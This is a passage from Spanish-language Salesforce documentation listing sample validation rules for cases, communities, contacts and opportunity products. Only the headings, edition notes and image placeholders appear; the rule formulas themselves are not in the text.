

# <span id="page-4163-0"></span>Reglas de validación del centro de llamadas de prueba

Si desea más información sobre cualquiera de las funciones de fórmula empleadas en estos ejemplos, consulte [Operadores y funciones de fórmula](#page-4225-0) en la página 4220.

## Descripción condicionalmente obligatoria si Motivo del caso es "Otro"



EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

Disponible en las ediciones: **Contact Manager Edition**, **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition**, **Developer Edition** y **Database.com Edition**

## Evitar que Casos abiertos se restablezca como Nuevo



## Restricción del estado de casos reabiertos



# Evitar la finalización de eventos clave de casos después de que se cierren los casos



# Evitar la finalización de eventos clave de casos antes de las fechas de creación de casos



# <span id="page-4165-0"></span>Reglas de validación de comunidad de muestra

Si desea más información sobre cualquiera de las funciones de fórmula empleadas en estos ejemplos, consulte [Operadores y funciones de fórmula](#page-4225-0) en la página 4220.

## Evitar lenguaje ofensivo en preguntas



EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

Disponible en las ediciones: **Contact Manager Edition**, **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition**, **Developer Edition** y **Database.com Edition**

### Evitar lenguaje ofensivo en respuestas



### Evitar lenguaje ofensivo en ideas



## Evitar lenguaje ofensivo en comentarios de ideas



# <span id="page-4166-0"></span>Reglas de validación de contacto de muestra

Si desea más información sobre cualquiera de las funciones de fórmula empleadas en estos ejemplos, consulte [Operadores y funciones de fórmula](#page-4225-0) en la página 4220.

### Los campos de dirección de correo son obligatorios



## Calle postal es necesaria



EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

Código postal



## El número de teléfono tiene un formato internacional



### El número de teléfono de EE.UU. tiene diez dígitos



# <span id="page-4168-0"></span>Reglas de validación de objeto cruzado de muestra

Si desea más información sobre cualquiera de las funciones de fórmula empleadas en estos ejemplos, consulte [Operadores y funciones de fórmula](#page-4225-0) en la página 4220.

### Los descuentos deben estar en el intervalo

Este ejemplo contiene tres reglas de validación de productos de oportunidad. Los ejemplos siguientes le ayudan a gestionar importes de descuento y requieren un campo de porcentaje personalizado de productos de oportunidad denominados Descuento de línea. Los ejemplos siguientes también requieren que utilice listas de precios y que personalice el campo Familia de productos para que incluya los valores siguientes: *Software*, *Consultoría* y *Capacitación*.

### **Descuentos de software**



### EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

Disponible en las ediciones: **Contact Manager Edition**, **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition**, **Developer Edition** y

**Database.com Edition**



### **Descuentos de consultoría**



#### **Descuentos de capacitación**



## Cómo evitar modificar productos de oportunidad en oportunidades cerradas

Este ejemplo contiene dos reglas de validación: una sobre los productos de oportunidad y otra sobre las oportunidades.





La siguiente regla de validación se aplica a oportunidades.

